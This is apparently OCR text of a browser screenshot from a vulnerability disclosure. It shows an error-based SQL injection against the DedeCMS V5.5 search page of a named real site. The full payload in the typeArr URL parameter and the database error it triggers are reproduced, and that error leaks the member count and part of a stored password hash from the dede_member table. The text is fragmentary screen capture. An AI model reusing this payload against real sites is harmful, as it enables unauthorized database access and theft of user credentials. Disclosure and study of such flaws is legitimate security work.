 _搜索结果 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
_搜索结果
funshion.com/cms/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(sele
Google
Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /cms/plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+
(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,count(userid),0x7c,pwd)+from+
%60%23@__member%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: Duplicate entry '1|235973|4c9 72' for key 1
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,
act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `dede_archives` arc left join `dede_arctype` act on arc.typeid=act.id
where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select
CONCAT(0x7c,count(userid),0x7c,pwd) from `dede_member` limit 0,1),1,62)))a from information_schema.tables group by
a)b)#@`\\\'` ,147,148,149,150,250,251,155,157,156,160,356) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,'
',arc.keywords) like '%s%' ) order by arc.sortrank desc limit 0,10
DEDECMS V55
织梦内容管理系统
搜索 智能模糊搜索 搜索
高级搜索 返回首页
搜索 as 的结果
www.wooyun.org